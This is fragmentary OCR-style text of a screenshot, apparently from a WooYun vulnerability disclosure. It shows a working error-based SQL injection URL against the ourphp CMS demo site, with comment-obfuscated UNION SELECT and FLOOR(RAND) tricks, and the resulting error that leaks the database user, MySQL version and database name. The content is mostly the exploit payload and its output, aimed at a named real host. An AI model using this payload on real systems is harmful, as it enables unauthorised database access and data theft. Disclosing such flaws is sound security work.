 http://dem...*/x%29a%23
demo.ourphp.net/client/user/?cn-usershopping.html-&ourphp_cms=del&id=1/**/UNION/**/SEL
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://demo.ourphp.net/client/user/?cn-usershopping.html-&ourphp_cms=del&id=1/**/UNION/**/SELECT/**/1/**/FROM%28SELECT/**/COUNT%28*%29,CONCAT%280x23,%28SELECT
/**/concat%28user%28%29,0x23,version%28%29,0x23,database%28%29%29/**/FROM/**/ourphp_admin/**/LIMIT/**/0,1%29,0x23,FLOOR%28RAND%280%29*2%29%29x/**/FROM
/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x%29a%23
Enable Post data Enable Referrer
Duplicate entry '#ourphp@localhost#5.5.37#ourphp#1' for key 'group_key'
仅做简单测试
官方demo的数据
www.wooyun.org